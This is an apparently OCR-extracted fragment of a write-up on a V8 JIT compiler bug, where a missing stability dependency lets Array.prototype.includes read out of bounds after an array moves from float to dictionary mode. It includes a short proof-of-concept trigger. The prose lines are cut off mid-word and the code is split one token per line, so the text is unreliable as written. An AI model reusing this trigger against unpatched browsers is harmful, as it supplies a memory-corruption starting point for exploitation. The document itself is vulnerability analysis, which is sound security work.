
returned maps are marked as stable, meaning no object having thi
current function which gets triggered if an object ever transitio
compilation dependency or if some code path invalidates the ass
The vulnerability in this case was that the compiler didn’t add 
Array.p.indexOf
float to dictionary,
will run out of bounds since
Samuel’s proof-of-concept. Here’s a slightly cleaned up version o
function
f
(
idx
,
arr
)
{
// Transition to dictionary mode in the final
arr
.
__defineSetter__
(
idx
,
()=>{});
// Will then read OOB.
return
arr
.
includes
(
1234
);
}
f
(
''
,
[]);
f
(
''
,
[]);
%
OptimizeFunctionOnNextCall
(
f
);
f
(
'1000000'
,
[]);